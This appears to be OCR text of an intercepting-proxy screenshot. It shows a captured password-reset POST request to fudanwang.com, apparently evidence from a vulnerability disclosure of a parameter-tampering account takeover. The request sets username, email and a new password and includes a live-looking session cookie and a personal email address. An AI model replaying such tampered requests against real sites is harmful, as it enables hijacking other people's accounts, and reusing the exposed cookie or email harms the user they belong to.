 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /user/repassword?email=14 @qq.com&username=wooyuners HTTP/1.1
Host: fudanwang.com
Proxy-Connection: keep-alive
Content-Length: 38
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://fudanwang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: application/x-www-form-urlencoded
Referer: http://fudanwang.com/user/repassword?email=1499450062@qq.com&username=wooyuner
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=5d7613853e0a798812d366ffed482c31; Hm_lvt_e642bbfb29562001a5fb8e930c6c
Hm_lpvt_e642bbfb29562001a5fb8e930c6cf7cc=1421736914
password=123456789&cpassword=123456789